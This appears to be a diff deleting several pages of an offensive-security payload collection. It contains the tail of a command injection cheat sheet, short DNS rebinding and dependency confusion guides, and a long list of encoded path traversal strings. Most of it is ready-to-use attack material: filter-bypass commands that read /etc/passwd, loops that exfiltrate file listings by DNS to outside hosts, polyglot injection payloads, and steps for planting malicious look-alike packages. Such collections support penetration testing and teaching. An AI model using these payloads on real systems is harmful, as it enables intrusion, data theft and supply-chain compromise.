Commands execution without spaces, $ or { } - Linux (Bash only)
|
||||
|
||||
```powershell
|
||||
IFS=,;`cat<<<uname,-a`
|
||||
```
|
||||
|
||||
Tabs work as separators in web apps where spaces are removed.
|
||||
|
||||
```powershell
|
||||
;ls%09-al%09/home
|
||||
drwxr-xr-x 4 root root 4096 Jan 10 13:34 .
|
||||
drwxr-xr-x 18 root root 4096 Jan 10 13:33 ..
|
||||
drwx------ 2 root root 16384 Jan 10 13:31 lost+found
|
||||
drwxr-xr-x 4 test test 4096 Jan 13 08:30 test
|
||||
```
|
||||
|
||||
Works on Windows only.
|
||||
|
||||
```powershell
|
||||
ping%CommonProgramFiles:~10,-18%IP
|
||||
ping%PROGRAMFILES:~10,-5%IP
|
||||
```
|
||||
|
||||
### Bypass with a line return
|
||||
|
||||
```powershell
|
||||
something%0Acat%20/etc/passwd
|
||||
```
|
||||
|
||||
You can also write files.
|
||||
|
||||
```powershell
|
||||
;cat>/tmp/hi<<EOF%0ahello%0aEOF
|
||||
;cat</tmp/hi
|
||||
hello
|
||||
```
|
||||
|
||||
### Bypass with backslash newline
|
||||
|
||||
Commands can be broken into parts by using backslash followed by a newline
|
||||
```powershell
|
||||
❯ cat /et\
|
||||
c/pa\
|
||||
sswd
|
||||
root:x:0:0:root:/root:/usr/bin/zsh
|
||||
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
|
||||
bin:x:2:2:bin:/bin:/usr/sbin/nologin
|
||||
sys:x:3:3:sys:/dev:/usr/sbin/nologin
|
||||
sync:x:4:65534:sync:/bin:/bin/sync
|
||||
[SNIP]
|
||||
```
|
||||
URL encoded form would look like this:
|
||||
```powershell
|
||||
cat%20/et%5C%0Ac/pa%5C%0Asswd
|
||||
```
|
||||
|
||||
### Bypass characters filter via hex encoding
|
||||
|
||||
Linux
|
||||
|
||||
```powershell
|
||||
swissky@crashlab:~$ echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"
|
||||
/etc/passwd
|
||||
|
||||
swissky@crashlab:~$ cat `echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"`
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
|
||||
swissky@crashlab:~$ abc=$'\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64';cat $abc
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
|
||||
swissky@crashlab:~$ `echo $'cat\x20\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64'`
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
|
||||
swissky@crashlab:~$ xxd -r -p <<< 2f6574632f706173737764
|
||||
/etc/passwd
|
||||
|
||||
swissky@crashlab:~$ cat `xxd -r -p <<< 2f6574632f706173737764`
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
|
||||
swissky@crashlab:~$ xxd -r -ps <(echo 2f6574632f706173737764)
|
||||
/etc/passwd
|
||||
|
||||
swissky@crashlab:~$ cat `xxd -r -ps <(echo 2f6574632f706173737764)`
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
```
|
||||
|
||||
### Bypass characters filter
|
||||
|
||||
Commands execution without backslash and slash - linux bash
|
||||
|
||||
```powershell
|
||||
swissky@crashlab:~$ echo ${HOME:0:1}
|
||||
/
|
||||
|
||||
swissky@crashlab:~$ cat ${HOME:0:1}etc${HOME:0:1}passwd
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
|
||||
swissky@crashlab:~$ echo . | tr '!-0' '"-1'
|
||||
/
|
||||
|
||||
swissky@crashlab:~$ tr '!-0' '"-1' <<< .
|
||||
/
|
||||
|
||||
swissky@crashlab:~$ cat $(echo . | tr '!-0' '"-1')etc$(echo . | tr '!-0' '"-1')passwd
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
```
|
||||
|
||||
### Bypass Blacklisted words
|
||||
|
||||
#### Bypass with single quote
|
||||
|
||||
```powershell
|
||||
w'h'o'am'i
|
||||
```
|
||||
|
||||
#### Bypass with double quote
|
||||
|
||||
```powershell
|
||||
w"h"o"am"i
|
||||
```
|
||||
|
||||
#### Bypass with backslash and slash
|
||||
|
||||
```powershell
|
||||
w\ho\am\i
|
||||
/\b\i\n/////s\h
|
||||
```
|
||||
|
||||
#### Bypass with $@
|
||||
|
||||
```powershell
|
||||
who$@ami
|
||||
|
||||
echo $0
|
||||
-> /usr/bin/zsh
|
||||
echo whoami|$0
|
||||
```
|
||||
|
||||
### Bypass with $()
|
||||
```powershell
|
||||
who$()ami
|
||||
who$(echo am)i
|
||||
who`echo am`i
|
||||
```
|
||||
|
||||
#### Bypass with variable expansion
|
||||
|
||||
```powershell
|
||||
/???/??t /???/p??s??
|
||||
|
||||
test=/ehhh/hmtc/pahhh/hmsswd
|
||||
cat ${test//hhh\/hm/}
|
||||
cat ${test//hh??hm/}
|
||||
```
|
||||
|
||||
#### Bypass with wildcards
|
||||
|
||||
```powershell
|
||||
powershell C:\*\*2\n??e*d.*? # notepad
|
||||
@^p^o^w^e^r^shell c:\*\*32\c*?c.e?e # calc
|
||||
```
|
||||
|
||||
## Challenge
|
||||
|
||||
Challenge based on the previous tricks, what does the following command do:
|
||||
|
||||
```powershell
|
||||
g="/e"\h"hh"/hm"t"c/\i"sh"hh/hmsu\e;tac$@<${g//hh??hm/}
|
||||
```
|
||||
|
||||
## Time based data exfiltration
|
||||
|
||||
Extracting data : char by char
|
||||
|
||||
```powershell
|
||||
swissky@crashlab:~$ time if [ $(whoami|cut -c 1) == s ]; then sleep 5; fi
|
||||
real 0m5.007s
|
||||
user 0m0.000s
|
||||
sys 0m0.000s
|
||||
|
||||
swissky@crashlab:~$ time if [ $(whoami|cut -c 1) == a ]; then sleep 5; fi
|
||||
real 0m0.002s
|
||||
user 0m0.000s
|
||||
sys 0m0.000s
|
||||
```
|
||||
|
||||
## DNS based data exfiltration
|
||||
|
||||
Based on the tool from `https://github.com/HoLyVieR/dnsbin` also hosted at dnsbin.zhack.ca
|
||||
|
||||
```powershell
|
||||
1. Go to http://dnsbin.zhack.ca/
|
||||
2. Execute a simple 'ls'
|
||||
for i in $(ls /) ; do host "$i.3a43c7e4e57a8d0e2057.d.zhack.ca"; done
|
||||
```
|
||||
|
||||
```powershell
|
||||
$(host $(wget -h|head -n1|sed 's/[ ,]/-/g'|tr -d '.').sudo.co.il)
|
||||
```
|
||||
|
||||
Online tools to check for DNS based data exfiltration:
|
||||
|
||||
- dnsbin.zhack.ca
|
||||
- pingb.in
|
||||
|
||||
## Polyglot command injection
|
||||
|
||||
```bash
|
||||
1;sleep${IFS}9;#${IFS}';sleep${IFS}9;#${IFS}";sleep${IFS}9;#${IFS}
|
||||
|
||||
e.g:
|
||||
echo 1;sleep${IFS}9;#${IFS}';sleep${IFS}9;#${IFS}";sleep${IFS}9;#${IFS}
|
||||
echo '1;sleep${IFS}9;#${IFS}';sleep${IFS}9;#${IFS}";sleep${IFS}9;#${IFS}
|
||||
echo "1;sleep${IFS}9;#${IFS}';sleep${IFS}9;#${IFS}";sleep${IFS}9;#${IFS}
|
||||
```
|
||||
|
||||
```bash
|
||||
/*$(sleep 5)`sleep 5``*/-sleep(5)-'/*$(sleep 5)`sleep 5` #*/-sleep(5)||'"||sleep(5)||"/*`*/
|
||||
|
||||
e.g:
|
||||
echo 1/*$(sleep 5)`sleep 5``*/-sleep(5)-'/*$(sleep 5)`sleep 5` #*/-sleep(5)||'"||sleep(5)||"/*`*/
|
||||
echo "YOURCMD/*$(sleep 5)`sleep 5``*/-sleep(5)-'/*$(sleep 5)`sleep 5` #*/-sleep(5)||'"||sleep(5)||"/*`*/"
|
||||
echo 'YOURCMD/*$(sleep 5)`sleep 5``*/-sleep(5)-'/*$(sleep 5)`sleep 5` #*/-sleep(5)||'"||sleep(5)||"/*`*/'
|
||||
```
|
||||
|
||||
## Backgrounding long running commands
|
||||
|
||||
In some instances, you might have a long running command that gets killed by the process injecting it timing out.
|
||||
|
||||
Using nohup, you can keep the process running after the parent process exits.
|
||||
|
||||
```bash
|
||||
nohup sleep 120 > /dev/null &
|
||||
```
|
||||
|
||||
## Labs
|
||||
|
||||
* [OS command injection, simple case](https://portswigger.net/web-security/os-command-injection/lab-simple)
|
||||
* [Blind OS command injection with time delays](https://portswigger.net/web-security/os-command-injection/lab-blind-time-delays)
|
||||
* [Blind OS command injection with output redirection](https://portswigger.net/web-security/os-command-injection/lab-blind-output-redirection)
|
||||
* [Blind OS command injection with out-of-band interaction](https://portswigger.net/web-security/os-command-injection/lab-blind-out-of-band)
|
||||
* [Blind OS command injection with out-of-band data exfiltration](https://portswigger.net/web-security/os-command-injection/lab-blind-out-of-band-data-exfiltration)
|
||||
|
||||
## References
|
||||
|
||||
* [SECURITY CAFÉ - Exploiting Timed Based RCE](https://securitycafe.ro/2017/02/28/time-based-data-exfiltration/)
|
||||
* [Bug Bounty Survey - Windows RCE spaceless](https://web.archive.org/web/20180808181450/https://twitter.com/bugbsurveys/status/860102244171227136)
|
||||
* [No PHP, no spaces, no $, no { }, bash only - @asdizzle](https://twitter.com/asdizzle_/status/895244943526170628)
|
||||
* [#bash #obfuscation by string manipulation - Malwrologist, @DissectMalware](https://twitter.com/DissectMalware/status/1025604382644232192)
|
||||
* [What is OS command injection - portswigger](https://portswigger.net/web-security/os-command-injection)
|
||||
@ -1,75 +0,0 @@
|
||||
# DNS Rebinding
|
||||
|
||||
> DNS rebinding changes the IP address of an attacker controlled machine name to the IP address of a target application, bypassing the [same-origin policy](https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy) and thus allowing the browser to make arbitrary requests to the target application and read their responses.
|
||||
|
||||
## Summary
|
||||
|
||||
* [Tools](#tools)
|
||||
* [Exploitation](#exploitation)
|
||||
* [Protection Bypasses](#protection-bypasses)
|
||||
|
||||
## Tools
|
||||
|
||||
- [Singularity of Origin](https://github.com/nccgroup/singularity) - is a tool to perform DNS rebinding attacks.
|
||||
- [Singularity of Origin Web Client](http://rebind.it/) (manager interface, port scanner and autoattack)
|
||||
|
||||
## Exploitation
|
||||
|
||||
First, we need to make sure that the targeted service is vulnerable to DNS rebinding.
|
||||
It can be done with a simple curl request:
|
||||
|
||||
```bash
|
||||
curl --header 'Host: <arbitrary-hostname>' http://<vulnerable-service>:8080
|
||||
```
|
||||
|
||||
If the server returns the expected result (e.g. the regular web page) then the service is vulnerable.
|
||||
If the server returns an error message (e.g. 404 or similar), the server has most likely protections implemented which prevent DNS rebinding attacks.
|
||||
|
||||
Then, if the service is vulnerable, we can abuse DNS rebinding by following these steps:
|
||||
|
||||
1. Register a domain.
|
||||
2. [Setup Singularity of Origin](https://github.com/nccgroup/singularity/wiki/Setup-and-Installation).
|
||||
3. Edit the [autoattack HTML page](https://github.com/nccgroup/singularity/blob/master/html/autoattack.html) for your needs.
|
||||
4. Browse to "http://rebinder.your.domain:8080/autoattack.html".
|
||||
5. Wait for the attack to finish (it can take few seconds/minutes).
|
||||
|
||||
## Protection Bypasses
|
||||
|
||||
> Most DNS protections are implemented in the form of blocking DNS responses containing unwanted IP addresses at the perimeter, when DNS responses enter the internal network. The most common form of protection is to block private IP addresses as defined in RFC 1918 (i.e. 10.0.0.0/8, 172.16.0.0/12, 192.168.0.0/16). Some tools allow to additionally block localhost (127.0.0.0/8), local (internal) networks, or 0.0.0.0/0 network ranges.
|
||||
|
||||
In the case where DNS protection are enabled (generally disabled by default), NCC Group has documented multiple [DNS protection bypasses](https://github.com/nccgroup/singularity/wiki/Protection-Bypasses) that can be used.
|
||||
|
||||
### 0.0.0.0
|
||||
|
||||
We can use the IP address 0.0.0.0 to access the localhost (127.0.0.1) to bypass filters blocking DNS responses containing 127.0.0.1 or 127.0.0.0/8.
|
||||
|
||||
### CNAME
|
||||
|
||||
We can use DNS CNAME records to bypass a DNS protection solution that blocks all internal IP addresses.
|
||||
Since our response will only return a CNAME of an internal server,
|
||||
the rule filtering internal IP addresses will not be applied.
|
||||
Then, the local, internal DNS server will resolve the CNAME.
|
||||
|
||||
```bash
|
||||
$ dig cname.example.com +noall +answer
|
||||
; <<>> DiG 9.11.3-1ubuntu1.15-Ubuntu <<>> example.com +noall +answer
|
||||
;; global options: +cmd
|
||||
cname.example.com. 381 IN CNAME target.local.
|
||||
```
|
||||
|
||||
### localhost
|
||||
|
||||
We can use "localhost" as a DNS CNAME record to bypass filters blocking DNS responses containing 127.0.0.1.
|
||||
|
||||
```bash
|
||||
$ dig www.example.com +noall +answer
|
||||
; <<>> DiG 9.11.3-1ubuntu1.15-Ubuntu <<>> example.com +noall +answer
|
||||
;; global options: +cmd
|
||||
localhost.example.com. 381 IN CNAME localhost.
|
||||
```
|
||||
|
||||
## References
|
||||
|
||||
- [How Do DNS Rebinding Attacks Work? - nccgroup, 2019](https://github.com/nccgroup/singularity/wiki/How-Do-DNS-Rebinding-Attacks-Work%3F)
|
||||
|
||||
|
||||
@ -1,32 +0,0 @@
|
||||
# Dependency Confusion
|
||||
|
||||
> A dependency confusion attack or supply chain substitution attack occurs when a software installer script is tricked into pulling a malicious code file from a public repository instead of the intended file of the same name from an internal repository.
|
||||
|
||||
## Summary
|
||||
|
||||
* [Tools](#tools)
|
||||
* [Exploit](#exploitation)
|
||||
* [References](#references)
|
||||
|
||||
|
||||
## Tools
|
||||
|
||||
* [Confused](https://github.com/visma-prodsec/confused)
|
||||
|
||||
## Exploit
|
||||
|
||||
Look for `npm`, `pip`, `gem` packages, the methodology is the same : you register a public package with the same name of private one used by the company and then you wait for it to be used.
|
||||
|
||||
### NPM example
|
||||
|
||||
* List all the packages (ie: package.json, composer.json, ...)
|
||||
* Find the package missing from https://www.npmjs.com/
|
||||
* Register and create a **public** package with the same name
|
||||
* Package example : https://github.com/0xsapra/dependency-confusion-expoit
|
||||
|
||||
## References
|
||||
|
||||
* [Exploiting Dependency Confusion - 2 Jul 2021 - 0xsapra](https://0xsapra.github.io/website//Exploiting-Dependency-Confusion)
|
||||
* [Dependency Confusion: How I Hacked Into Apple, Microsoft and Dozens of Other Companies - Alex Birsan - 9 Feb 2021](https://medium.com/@alex.birsan/dependency-confusion-4a5d60fec610)
|
||||
* [Ways to Mitigate Risk When Using Private Package Feeds - Microsoft - 29/03/2021](https://azure.microsoft.com/en-gb/resources/3-ways-to-mitigate-risk-using-private-package-feeds/)
|
||||
* [$130,000+ Learn New Hacking Technique in 2021 - Dependency Confusion - Bug Bounty Reports Explained](https://www.youtube.com/watch?v=zFHJwehpBrU )
|
||||
@ -1,879 +0,0 @@
|
||||
../{FILE}
|
||||
../../{FILE}
|
||||
../../../{FILE}
|
||||
../../../../{FILE}
|
||||
../../../../../{FILE}
|
||||
../../../../../../{FILE}
|
||||
../../../../../../../{FILE}
|
||||
../../../../../../../../{FILE}
|
||||
..%2f{FILE}
|
||||
..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f{FILE}
|
||||
%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/{FILE}
|
||||
%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f{FILE}
|
||||
..%252f{FILE}
|
||||
..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f{FILE}
|
||||
%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/{FILE}
|
||||
%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f{FILE}
|
||||
..\{FILE}
|
||||
..\..\{FILE}
|
||||
..\..\..\{FILE}
|
||||
..\..\..\..\{FILE}
|
||||
..\..\..\..\..\{FILE}
|
||||
..\..\..\..\..\..\{FILE}
|
||||
..\..\..\..\..\..\..\{FILE}
|
||||
..\..\..\..\..\..\..\..\{FILE}
|
||||
..%255c{FILE}
|
||||
..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c{FILE}
|
||||
..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c{FILE}
|
||||
%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\%2e%2e\{FILE}
|
||||
%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c{FILE}
|
||||
%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\%252e%252e\{FILE}
|
||||
%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c%252e%252e%255c{FILE}
|
||||
..%c0%af{FILE}
|
||||
..%c0%af..%c0%af{FILE}
|
||||
..%c0%af..%c0%af..%c0%af{FILE}
|
||||
..%c0%af..%c0%af..%c0%af..%c0%af{FILE}
|
||||
..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af{FILE}
|
||||
..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af{FILE}
|
||||
..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af{FILE}
|
||||
..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af{FILE}
|
||||
%c0%ae%c0%ae/{FILE}
|
||||
%c0%ae%c0%ae/%c0%ae%c0%ae/{FILE}
|
||||
%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/{FILE}
|
||||
%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/{FILE}
|
||||
%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/{FILE}
|
||||
%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/{FILE}
|
||||
%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/{FILE}
|
||||
%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/{FILE}
|
||||
%c0%ae%c0%ae%c0%af{FILE}
|
||||
%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af{FILE}
|
||||
%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af{FILE}
|
||||
%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af{FILE}
|
||||
%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af{FILE}
|
||||
%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af{FILE}
|
||||
%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af{FILE}
|
||||
%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af{FILE}
|
||||
..%25c0%25af{FILE}
|
||||
..%25c0%25af..%25c0%25af{FILE}
|
||||
..%25c0%25af..%25c0%25af..%25c0%25af{FILE}
|
||||
..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af{FILE}
|
||||
..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af{FILE}
|
||||
..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af{FILE}
|
||||
..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af{FILE}
|
||||
..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af..%25c0%25af{FILE}
|
||||
%25c0%25ae%25c0%25ae/{FILE}
|
||||
%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/{FILE}
|
||||
%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/{FILE}
|
||||
%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/{FILE}
|
||||
%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/{FILE}
|
||||
%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/{FILE}
|
||||
%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/{FILE}
|
||||
%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/%25c0%25ae%25c0%25ae/{FILE}
|
||||
%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af%25c0%25ae%25c0%25ae%25c0%25af{FILE}
|
||||
